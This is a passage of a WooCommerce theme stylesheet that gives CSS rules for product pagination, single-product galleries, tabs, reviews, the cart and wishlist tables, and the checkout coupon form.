  background-image: linear-gradient(21deg, #0841c6 0%, #05c6fb 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0841c6 0%', endColorStr='#05c6fb 100%');
  -webkit-border-radius: 56px;
  -khtml-border-radius: 56px;
  -moz-border-radius: 56px;
  -ms-border-radius: 56px;
  -o-border-radius: 56px;
  border-radius: 56px;
  z-index: -1;
  opacity: 0;
}
.woocommerce nav.woocommerce-pagination ul.page-numbers .page-numbers.next, .woocommerce nav.woocommerce-pagination ul.page-numbers .page-numbers.prev {
  font-size: 0;
}
.woocommerce nav.woocommerce-pagination ul.page-numbers .page-numbers.next:before, .woocommerce nav.woocommerce-pagination ul.page-numbers .page-numbers.next:after {
  font-size: 16px;
  content: '\f105';
  font-weight: 400;
  font-family: "Font Awesome 5 Pro";
}
.woocommerce nav.woocommerce-pagination ul.page-numbers .page-numbers.prev:before, .woocommerce nav.woocommerce-pagination ul.page-numbers .page-numbers.prev:after {
  font-size: 16px;
  font-weight: 400;
  content: '\f104';
  font-family: "Font Awesome 5 Pro";
}
.woocommerce nav.woocommerce-pagination ul.page-numbers .page-numbers.current, .woocommerce nav.woocommerce-pagination ul.page-numbers .page-numbers:hover {
  color: #fff;
}
.woocommerce nav.woocommerce-pagination ul.page-numbers .page-numbers.current:before, .woocommerce nav.woocommerce-pagination ul.page-numbers .page-numbers:hover:before {
  opacity: 0;
}
.woocommerce nav.woocommerce-pagination ul.page-numbers .page-numbers.current:after, .woocommerce nav.woocommerce-pagination ul.page-numbers .page-numbers:hover:after {
  opacity: 1;
}
.single-product .woocommerce-social-share {
  padding-top: 30px;
}
.single-product .woocommerce-social-share label {
  font-size: 14px;
  color: #42495b;
  font-family: 'Poppins', sans-serif;
  margin-right: 20px;
}
.single-product .woocommerce-social-share a {
  color: #6a6a6a;
  font-size: 16px;
  margin-right: 12px;
}
.single-product .woocommerce-social-share a:hover {
  color: #0674fd;
}
.single-product .woocommerce-summary-wrap {
  margin: 0 -25px;
}
.single-product .woocommerce-summary-wrap > .col-xl-6 {
  padding: 0 25px;
}
.single-product #shop-breadcrumb {
  padding-bottom: 46px;
}
.single-product #shop-newsletter {
  margin-top: 30px;
}
.single-product .woocommerce-sg-product-price {
  margin-bottom: 36px;
}
.single-product section.related {
  padding-top: 105px;
}
.single-product section.related h2 {
  font-size: 30px;
  text-align: center;
  margin-bottom: 0;
}
@media screen and (max-width: 991px) {
  .single-product section.related h2 {
    font-size: 36px;
  }
}
.single-product section.related ul.products {
  margin-bottom: 0;
}
.single-product section.related ul.products li.product {
  margin-bottom: 0 !important;
  margin-top: 65px;
}
.single-product #primary div.product .woocommerce-product-details__short-description {
  margin-bottom: 32px;
  font-size: 14px;
  line-height: 24px;
}
.single-product #primary div.product .woocommerce-product-details__short-description p:last-child {
  margin-bottom: 0;
}
.single-product #primary div.product form.cart {
  margin-bottom: 24px;
}
.single-product #primary div.product form.cart label {
  font-size: 18px;
  line-height: 30px;
  margin-bottom: 0;
  font-weight: 700;
  color: #232323;
  font-family: 'Poppins', sans-serif;
}
@media screen and (max-width: 767px) {
  .single-product #primary div.product form.cart label {
    font-size: 15px;
    line-height: normal;
  }
}
.single-product #primary div.product form.cart .reset_variations {
  display: none !important;
}
.single-product #primary div.product form.cart .variations {
  margin-bottom: 10px;
}
.single-product #primary div.product form.cart .variations td {
  padding-bottom: 20px;
}
.single-product #primary div.product form.cart .button-variable-wrapper .button-variable-item {
  background-color: #f3f3f3;
  border: none;
  line-height: 40px;
  color: #152136;
  text-transform: uppercase;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  -webkit-transition: all 0.3s ease 0s;
  -khtml-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  margin: 0 5px 5px 0;
  width: 40px;
  height: 40px;
}
.single-product #primary div.product form.cart .button-variable-wrapper .button-variable-item span {
  font-size: 14px;
}
.single-product #primary div.product form.cart .button-variable-wrapper .button-variable-item.selected, .single-product #primary div.product form.cart .button-variable-wrapper .button-variable-item:hover {
  background-color: #0674fd;
  color: #fff;
}
.single-product #primary div.product form.cart .color-variable-wrapper .color-variable-item {
  padding: 0;
  border: none;
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  margin: 0 5px 5px 0;
  opacity: 0.5;
}
.single-product #primary div.product form.cart .color-variable-wrapper .color-variable-item span {
  border: 2px solid rgba(0, 0, 0, 0.2);
}
.single-product #primary div.product form.cart .color-variable-wrapper .color-variable-item.selected {
  opacity: 1;
}
.single-product #primary div.product form.cart.variations_form .woocommerce-variation-add-to-cart {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.single-product #primary div.product form.cart.variations_form .woocommerce-variation-add-to-cart .single_add_to_cart_button, .single-product #primary div.product form.cart.variations_form .woocommerce-variation-add-to-cart .quantity {
  margin-top: 20px;
}
.single-product #primary div.product form.cart.variations_form .woocommerce-variation-price {
  margin: 25px 0;
}
.single-product #primary div.product form.cart.variations_form button.single_add_to_cart_button {
  background-color: #0674fd;
}
.single-product #primary div.product form.cart.variations_form button.single_add_to_cart_button:hover {
  background-color: transparent;
}
.single-product #primary div.product form.cart:not(.variations_form), .single-product #primary div.product form.cart:not(.grouped_form) {
  display: flex;
  margin: 0;
  align-items: center;
  flex-wrap: wrap;
}
.single-product #primary div.product form.cart:not(.variations_form) .quantity, .single-product #primary div.product form.cart:not(.grouped_form) .quantity, .single-product #primary div.product form.cart:not(.variations_form) .single_add_to_cart_button, .single-product #primary div.product form.cart:not(.grouped_form) .single_add_to_cart_button {
  margin-top: 10px;
}
.single-product #primary div.product .woocommerce-gallery span.onsale {
  display: none;
}
.single-product #primary div.product .woocommerce-product-gallery {
  width: 100% !important;
  margin-bottom: 80px;
}
@media screen and (max-width: 991px) {
  .single-product #primary div.product .woocommerce-product-gallery {
    margin-bottom: 50px;
  }
}
.single-product #primary div.product .woocommerce-product-gallery .flex-control-nav {
  margin-top: 20px;
  margin-left: -10px;
  margin-right: -10px;
}
@media screen and (max-width: 575px) {
  .single-product #primary div.product .woocommerce-product-gallery .flex-control-nav {
    margin-top: 10px;
    margin-left: -5px;
    margin-right: -5px;
  }
}
.single-product #primary div.product .woocommerce-product-gallery .flex-control-nav li {
  padding: 0 10px;
  width: 25%;
  margin-bottom: 20px;
}
@media screen and (max-width: 575px) {
  .single-product #primary div.product .woocommerce-product-gallery .flex-control-nav li {
    padding: 0 5px;
  }
}
.single-product #primary div.product .woocommerce-product-gallery .flex-control-nav img {
  opacity: 1;
}
.single-product #primary div.product .woocommerce-product-gallery .flex-control-nav img.flex-active {
  outline: 5px solid rgba(6, 116, 253, 0.1);
  outline-offset: -9px;
}
.single-product #primary div.product .woocommerce-product-gallery .woocommerce-product-gallery__image a {
  position: relative;
  display: block;
}
.single-product #primary div.product .woocommerce-product-gallery .woocommerce-product-gallery__image a:before {
  content: '';
  background-color: rgba(6, 116, 253, 0.85);
  position: absolute;
  top: 0;
  right: 0;
  width: 100%;
  height: 100%;
  display: block;
  opacity: 0;
  -webkit-transition: all 0.3s linear;
  -khtml-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.single-product #primary div.product .woocommerce-product-gallery .woocommerce-product-gallery__image a:after {
  content: "\f06e";
  font-family: "Font Awesome 5 Pro";
  font-size: 16px;
  height: 40px;
  width: 40px;
  line-height: 40px;
  -webkit-border-radius: 40px;
  -khtml-border-radius: 40px;
  -moz-border-radius: 40px;
  -ms-border-radius: 40px;
  -o-border-radius: 40px;
  border-radius: 40px;
  background-color: #fff;
  text-align: center;
  color: #0674fd;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0%, -50%);
  -khtml-transform: translate(0%, -50%);
  -moz-transform: translate(0%, -50%);
  -ms-transform: translate(0%, -50%);
  -o-transform: translate(0%, -50%);
  transform: translate(0%, -50%);
  left: 0;
  right: 0;
  margin: auto;
  -webkit-transition: all 0.3s linear;
  -khtml-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
  opacity: 0;
}
.single-product #primary div.product .woocommerce-product-gallery .woocommerce-product-gallery__image a:hover:before {
  opacity: 0.8;
}
.single-product #primary div.product .woocommerce-product-gallery .woocommerce-product-gallery__image a:hover:after {
  opacity: 1;
}
.single-product #primary div.product .entry-summary {
  width: 100% !important;
  margin-bottom: 80px;
}
@media screen and (min-width: 768px) {
  .single-product #primary div.product .entry-summary {
    position: sticky;
    top: 62px;
  }
}
.single-product #primary div.product .entry-summary .yith-wcwl-add-to-wishlist {
  display: none;
}
.single-product #primary div.product .entry-summary .woocommerce-product-rating {
  margin-bottom: 0;
}
.single-product #primary div.product .entry-summary .woocommerce-product-rating .woocommerce-review-link {
  display: none;
}
.single-product #primary div.product .entry-summary .woocommerce-product-rating .star-rating-wrap {
  margin-bottom: 19px;
}
.single-product #primary div.product .entry-summary .entry-title {
  font-size: 30px;
  margin-bottom: 9px;
}
.single-product #primary div.product .entry-summary .price {
  font-size: 30px;
  line-height: 1;
  color: #222;
  font-family: 'Poppins', sans-serif;
  font-weight: 800;
}
.single-product #primary div.product .entry-summary .price ins {
  margin-right: 22px;
}
.single-product #primary div.product .entry-summary .price del {
  color: #bfc7d3;
}
.single-product #primary div.product .entry-summary .price del .amount {
  color: #bfc7d3;
}
.single-product #primary div.product .entry-summary .woocommerce-sg-product-excerpt {
  border-top: 1px solid #ddd;
  padding-top: 31px;
}
.single-product #primary div.product .entry-summary .woocommerce-sg-product-excerpt > h3 {
  font-size: 30px;
  margin-bottom: 11px;
}
.single-product #primary div.product .entry-summary .single_add_to_cart_button {
  clear: left;
  margin-top: 30px;
}
.single-product #primary div.product .woocommerce-tabs ul.wc-tabs {
  overflow: visible;
  padding: 0;
  margin-bottom: 0;
  border-bottom: 2px solid #ddd;
  display: inline-block;
}
.single-product #primary div.product .woocommerce-tabs ul.wc-tabs:before, .single-product #primary div.product .woocommerce-tabs ul.wc-tabs:after {
  display: none !important;
}
@media screen and (max-width: 575px) {
  .single-product #primary div.product .woocommerce-tabs ul.wc-tabs {
    display: block;
  }
}
.single-product #primary div.product .woocommerce-tabs ul.wc-tabs li {
  margin: 0 50px 0 0;
  padding: 0;
  border: none;
  background-color: transparent;
  position: relative;
  z-index: 99;
}
.single-product #primary div.product .woocommerce-tabs ul.wc-tabs li:before, .single-product #primary div.product .woocommerce-tabs ul.wc-tabs li:after {
  display: none !important;
}
@media screen and (max-width: 575px) {
  .single-product #primary div.product .woocommerce-tabs ul.wc-tabs li {
    display: block;
    padding: 0;
    margin-bottom: 5px;
  }
  .single-product #primary div.product .woocommerce-tabs ul.wc-tabs li a {
    display: block;
  }
}
.single-product #primary div.product .woocommerce-tabs ul.wc-tabs li a {
  padding: 0 0 17px;
  font-size: 24px;
  line-height: 1;
  color: #696969;
  letter-spacing: -0.03em;
  font-weight: 400;
  font-family: 'Poppins', sans-serif;
  position: relative;
}
.single-product #primary div.product .woocommerce-tabs ul.wc-tabs li a:before {
  content: '';
  width: 0;
  left: 0;
  right: 0;
  margin: auto;
  bottom: -2px;
  background-color: #0674fd;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  opacity: 0;
  position: absolute;
  height: 2px;
}
.single-product #primary div.product .woocommerce-tabs ul.wc-tabs li a:after {
  display: none !important;
}
.single-product #primary div.product .woocommerce-tabs ul.wc-tabs li.active > a {
  color: #0674fd;
  font-family: 'Poppins', sans-serif;
  font-weight: 700;
}
.single-product #primary div.product .woocommerce-tabs ul.wc-tabs li.active > a:before {
  opacity: 1;
  width: 100%;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel {
  font-size: 14px;
  line-height: 30px;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel p:last-child {
  margin-bottom: 0;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel > h2 {
  display: none;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel.panel {
  padding-top: 32px;
  margin-bottom: 0;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel .shop_attributes {
  border: 1px solid #dee2e6;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel .shop_attributes th, .single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel .shop_attributes td {
  border-bottom: 1px solid #dee2e6;
  font-family: inherit;
  color: #152136;
  font-weight: normal;
  font-style: normal;
  padding: 10px;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel .shop_attributes td {
  border-left: 1px solid #dee2e6;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-noreviews {
  margin-bottom: 10px !important;
}
.single-product #primary div.product .woocommerce-tabs .tab-product-feature-list {
  font-size: 18px;
  line-height: 34px;
}
.single-product #primary div.product .woocommerce-tabs .tab-product-feature-list .col-xl-4 {
  font-weight: 600;
}
.single-product #primary div.product .woocommerce-tabs .tab-product-feature-list .line-gap {
  margin: 0;
  width: 100%;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .comment-form-rating {
  margin-bottom: 15px;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .comment-form-rating label {
  margin-bottom: 10px;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .comment-form-comment label {
  margin-bottom: 8px;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .woocommerce-Reviews-title {
  font-size: 30px;
  margin-bottom: 22px;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .comment-reply-title, .single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .nice-select {
  display: none;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .comment-form #comment {
  height: 140px;
  min-height: 140px;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #review_form {
  padding: 30px;
  border: 1px solid #e9e9e9;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #review_form #commentform {
  padding: 0;
  background-color: inherit;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist {
  padding: 0;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review {
  position: relative;
  margin-bottom: 20px;
  padding: 20px;
  border: 1px solid #eee;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .star-rating-wrap {
  position: absolute;
  right: 10px;
  top: 0;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .star-rating-wrap .count-rating {
  display: none;
}
@media screen and (max-width: 991px) {
  .single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .star-rating-wrap {
    position: static;
    margin-bottom: 6px;
  }
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .comment_container {
  position: relative;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review img.avatar {
  padding: 0;
  width: 80px;
  -webkit-border-radius: 80px;
  -khtml-border-radius: 80px;
  -moz-border-radius: 80px;
  -ms-border-radius: 80px;
  -o-border-radius: 80px;
  border-radius: 80px;
  border: 5px solid #fff;
}
@media screen and (max-width: 575px) {
  .single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review img.avatar {
    width: 40px;
    border: none;
  }
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .comment-text {
  border: none;
  margin: 0;
  padding: 0 0 0 100px;
}
@media screen and (max-width: 767px) {
  .single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .comment-text .star-rating {
    float: none;
  }
}
@media screen and (max-width: 575px) {
  .single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .comment-text {
    padding-left: 60px;
  }
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .meta {
  display: flex;
  align-items: center;
  margin: 0 0 8px;
  font-size: 16px;
}
@media screen and (max-width: 575px) {
  .single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .meta {
    display: block;
  }
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .meta .woocommerce-review__published-date {
  display: block;
  font-size: 14px;
  font-weight: 500;
  color: #0674fd;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .meta .woocommerce-review__author {
  color: #222;
  font-family: 'Poppins', sans-serif;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .meta .woocommerce-review__dash {
  display: none;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .meta .woocommerce-review__published-date:before {
  content: "\f017";
  font-family: FontAwesome;
  margin: 0 4px;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .description p {
  margin: 0;
}
.single-product #primary div.product .quantity {
  margin-right: 30px;
}
.single-product #primary div.product .product_meta {
  margin-top: 35px;
  display: flex;
  flex-wrap: wrap;
  font-size: 14px;
  color: #758ca0;
}
.single-product #primary div.product .product_meta > span {
  margin-right: 34px;
}
.single-product #primary div.product .product_meta a {
  color: inherit;
}
.single-product #primary div.product .product_meta a:hover {
  color: #0674fd;
}
@media screen and (min-width: 768px) {
  .single-product.header-sticky #primary div.product .entry-summary {
    top: 120px;
  }
  .single-product.header-sticky.admin-bar #primary div.product .entry-summary {
    top: 150px;
  }
}
body.woocommerce-cart .woocommerce-cart-form .actions .button, body.woocommerce-wishlist .woocommerce-cart-form .actions .button, body.woocommerce-cart #yith-wcwl-form .actions .button, body.woocommerce-wishlist #yith-wcwl-form .actions .button {
  padding: 0 20px !important;
}
body.woocommerce-cart .woocommerce-cart-form table.cart td.actions .input-text, body.woocommerce-wishlist .woocommerce-cart-form table.cart td.actions .input-text, body.woocommerce-cart #yith-wcwl-form table.cart td.actions .input-text, body.woocommerce-wishlist #yith-wcwl-form table.cart td.actions .input-text {
  width: 180px !important;
  height: 50px;
  padding: 0 25px;
}
body.woocommerce-cart .woocommerce-cart-form .shop_table, body.woocommerce-wishlist .woocommerce-cart-form .shop_table, body.woocommerce-cart #yith-wcwl-form .shop_table, body.woocommerce-wishlist #yith-wcwl-form .shop_table {
  border: none;
  border-left: 1px solid #e7e7e7;
  border-bottom: 1px solid #e7e7e7;
}
body.woocommerce-cart .woocommerce-cart-form .shop_table thead th, body.woocommerce-wishlist .woocommerce-cart-form .shop_table thead th, body.woocommerce-cart #yith-wcwl-form .shop_table thead th, body.woocommerce-wishlist #yith-wcwl-form .shop_table thead th {
  font-size: 15px;
  font-weight: 700;
  color: #333;
  padding: 10px;
  border-top: 1px solid #dee2e6;
  border-bottom: 2px solid #dee2e6;
}
body.woocommerce-cart .woocommerce-cart-form .shop_table tbody td, body.woocommerce-wishlist .woocommerce-cart-form .shop_table tbody td, body.woocommerce-cart #yith-wcwl-form .shop_table tbody td, body.woocommerce-wishlist #yith-wcwl-form .shop_table tbody td {
  text-align: left;
}
body.woocommerce-cart .woocommerce-cart-form tbody .product-name a, body.woocommerce-wishlist .woocommerce-cart-form tbody .product-name a, body.woocommerce-cart #yith-wcwl-form tbody .product-name a, body.woocommerce-wishlist #yith-wcwl-form tbody .product-name a {
  color: #152136;
  font-size: 16px;
  font-weight: 600;
}
body.woocommerce-cart .woocommerce-cart-form tbody .product-name a:hover, body.woocommerce-wishlist .woocommerce-cart-form tbody .product-name a:hover, body.woocommerce-cart #yith-wcwl-form tbody .product-name a:hover, body.woocommerce-wishlist #yith-wcwl-form tbody .product-name a:hover {
  color: #0674fd;
}
body.woocommerce-cart .woocommerce-cart-form tbody .product-name .yith-wcqv-button, body.woocommerce-wishlist .woocommerce-cart-form tbody .product-name .yith-wcqv-button, body.woocommerce-cart #yith-wcwl-form tbody .product-name .yith-wcqv-button, body.woocommerce-wishlist #yith-wcwl-form tbody .product-name .yith-wcqv-button {
  display: none;
}
body.woocommerce-cart .woocommerce-cart-form tbody .product-name dl.variation, body.woocommerce-wishlist .woocommerce-cart-form tbody .product-name dl.variation, body.woocommerce-cart #yith-wcwl-form tbody .product-name dl.variation, body.woocommerce-wishlist #yith-wcwl-form tbody .product-name dl.variation {
  display: none;
}
body.woocommerce-cart .woocommerce-cart-form tbody .product-price, body.woocommerce-wishlist .woocommerce-cart-form tbody .product-price, body.woocommerce-cart #yith-wcwl-form tbody .product-price, body.woocommerce-wishlist #yith-wcwl-form tbody .product-price, body.woocommerce-cart .woocommerce-cart-form tbody .product-subtotal, body.woocommerce-wishlist .woocommerce-cart-form tbody .product-subtotal, body.woocommerce-cart #yith-wcwl-form tbody .product-subtotal, body.woocommerce-wishlist #yith-wcwl-form tbody .product-subtotal {
  color: #152136;
  font-size: 16px;
  font-weight: 600;
}
body.woocommerce-cart .woocommerce-cart-form tbody .product-price ins, body.woocommerce-wishlist .woocommerce-cart-form tbody .product-price ins, body.woocommerce-cart #yith-wcwl-form tbody .product-price ins, body.woocommerce-wishlist #yith-wcwl-form tbody .product-price ins, body.woocommerce-cart .woocommerce-cart-form tbody .product-subtotal ins, body.woocommerce-wishlist .woocommerce-cart-form tbody .product-subtotal ins, body.woocommerce-cart #yith-wcwl-form tbody .product-subtotal ins, body.woocommerce-wishlist #yith-wcwl-form tbody .product-subtotal ins {
  color: #152136;
  background-color: transparent;
}
body.woocommerce-cart .woocommerce-cart-form tbody .product-thumbnail, body.woocommerce-wishlist .woocommerce-cart-form tbody .product-thumbnail, body.woocommerce-cart #yith-wcwl-form tbody .product-thumbnail, body.woocommerce-wishlist #yith-wcwl-form tbody .product-thumbnail {
  text-align: center !important;
  min-width: 120px;
}
body.woocommerce-cart .woocommerce-cart-form tbody .product-thumbnail a, body.woocommerce-wishlist .woocommerce-cart-form tbody .product-thumbnail a, body.woocommerce-cart #yith-wcwl-form tbody .product-thumbnail a, body.woocommerce-wishlist #yith-wcwl-form tbody .product-thumbnail a {
  display: block;
}
body.woocommerce-cart .woocommerce-cart-form tbody .product-thumbnail a img, body.woocommerce-wishlist .woocommerce-cart-form tbody .product-thumbnail a img, body.woocommerce-cart #yith-wcwl-form tbody .product-thumbnail a img, body.woocommerce-wishlist #yith-wcwl-form tbody .product-thumbnail a img {
  width: 100%;
  max-width: 80px;
}
body.woocommerce-cart .woocommerce-cart-form .product-remove, body.woocommerce-wishlist .woocommerce-cart-form .product-remove, body.woocommerce-cart #yith-wcwl-form .product-remove, body.woocommerce-wishlist #yith-wcwl-form .product-remove {
  position: relative;
  min-width: 50px;
}
body.woocommerce-cart .woocommerce-cart-form .product-remove a.remove, body.woocommerce-wishlist .woocommerce-cart-form .product-remove a.remove, body.woocommerce-cart #yith-wcwl-form .product-remove a.remove, body.woocommerce-wishlist #yith-wcwl-form .product-remove a.remove {
  font-size: 0px;
}
body.woocommerce-cart .woocommerce-cart-form .product-remove a.remove:before, body.woocommerce-wishlist .woocommerce-cart-form .product-remove a.remove:before, body.woocommerce-cart #yith-wcwl-form .product-remove a.remove:before, body.woocommerce-wishlist #yith-wcwl-form .product-remove a.remove:before {
  content: "\f136";
  font-family: "Material-Design-Iconic-Font";
  font-size: 18px;
  height: 32px;
  width: 32px;
  line-height: 32px;
  background-color: #0674fd;
  color: #fff;
  -webkit-border-radius: 32px;
  -khtml-border-radius: 32px;
  -moz-border-radius: 32px;
  -ms-border-radius: 32px;
  -o-border-radius: 32px;
  border-radius: 32px;
  font-weight: normal;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  left: 0;
  right: 0;
  margin: auto;
}
body.woocommerce-cart .woocommerce-cart-form .product-remove a.remove:hover:before, body.woocommerce-wishlist .woocommerce-cart-form .product-remove a.remove:hover:before, body.woocommerce-cart #yith-wcwl-form .product-remove a.remove:hover:before, body.woocommerce-wishlist #yith-wcwl-form .product-remove a.remove:hover:before {
  color: #fff;
  background-color: rgba(6, 116, 253, 0.85);
}
@media screen and (max-width: 769px) {
  body.woocommerce-cart .woocommerce-cart-form .product-remove, body.woocommerce-wishlist .woocommerce-cart-form .product-remove, body.woocommerce-cart #yith-wcwl-form .product-remove, body.woocommerce-wishlist #yith-wcwl-form .product-remove {
    min-height: 57px;
  }
}
body.woocommerce-cart .woocommerce-cart-form table.shop_table, body.woocommerce-wishlist .woocommerce-cart-form table.shop_table, body.woocommerce-cart #yith-wcwl-form table.shop_table, body.woocommerce-wishlist #yith-wcwl-form table.shop_table {
  margin-bottom: 40px;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
}
@media screen and (max-width: 769px) {
  body.woocommerce-cart .woocommerce-cart-form table.shop_table td, body.woocommerce-wishlist .woocommerce-cart-form table.shop_table td, body.woocommerce-cart #yith-wcwl-form table.shop_table td, body.woocommerce-wishlist #yith-wcwl-form table.shop_table td {
    background-color: #fff !important;
  }
}
body.woocommerce-cart .cart-collaterals .cart_totals > h2, body.woocommerce-wishlist .cart-collaterals .cart_totals > h2 {
  font-size: 28px;
  text-transform: capitalize;
  margin-bottom: 18px;
  font-weight: 800;
}
body.woocommerce-cart .cart-collaterals .cart_totals th, body.woocommerce-wishlist .cart-collaterals .cart_totals th {
  color: #222;
  font-weight: 800;
  vertical-align: middle !important;
}
body.woocommerce-cart .cart-collaterals .cart_totals th + td, body.woocommerce-wishlist .cart-collaterals .cart_totals th + td {
  border-left: 1px solid #ebebeb;
}
body.woocommerce-cart .cart-collaterals .cart_totals .cart-subtotal td, body.woocommerce-wishlist .cart-collaterals .cart_totals .cart-subtotal td, body.woocommerce-cart .cart-collaterals .cart_totals .order-total td, body.woocommerce-wishlist .cart-collaterals .cart_totals .order-total td, body.woocommerce-cart .cart-collaterals .cart_totals .cart-subtotal strong, body.woocommerce-wishlist .cart-collaterals .cart_totals .cart-subtotal strong, body.woocommerce-cart .cart-collaterals .cart_totals .order-total strong, body.woocommerce-wishlist .cart-collaterals .cart_totals .order-total strong {
  font-weight: 700;
  color: #0674fd;
}
body.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-calculator p, body.woocommerce-wishlist .cart-collaterals .cart_totals .woocommerce-shipping-calculator p {
  margin-bottom: 0;
}
body.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-calculator .shipping-calculator-button, body.woocommerce-wishlist .cart-collaterals .cart_totals .woocommerce-shipping-calculator .shipping-calculator-button {
  color: #0674fd;
}
body.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-calculator .shipping-calculator-button:after, body.woocommerce-wishlist .cart-collaterals .cart_totals .woocommerce-shipping-calculator .shipping-calculator-button:after {
  content: '\f2f9';
  margin-left: 9px;
  font-family: "Material-Design-Iconic-Font";
  position: relative;
  top: 1px;
}
body.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-calculator .shipping-calculator-button:hover, body.woocommerce-wishlist .cart-collaterals .cart_totals .woocommerce-shipping-calculator .shipping-calculator-button:hover {
  color: #0674fd;
}
body.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-calculator .shipping-calculator-form, body.woocommerce-wishlist .cart-collaterals .cart_totals .woocommerce-shipping-calculator .shipping-calculator-form {
  padding-top: 10px;
}
body.woocommerce-cart .cart-collaterals .cart_totals .wc-proceed-to-checkout, body.woocommerce-wishlist .cart-collaterals .cart_totals .wc-proceed-to-checkout {
  padding-bottom: 0;
}
body.woocommerce-cart .cart-collaterals .cart_totals .wc-proceed-to-checkout .checkout-button, body.woocommerce-wishlist .cart-collaterals .cart_totals .wc-proceed-to-checkout .checkout-button {
  margin-bottom: 0;
  padding-top: 0;
  padding-bottom: 0;
  font-size: 16px;
}
body.woocommerce-cart .cart-collaterals .wc-proceed-to-checkout, body.woocommerce-wishlist .cart-collaterals .wc-proceed-to-checkout {
  text-align: right;
}
.woocommerce-checkout form.checkout_coupon {
  border: 1px solid #eee;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  background-color: #f7f8fa;
}
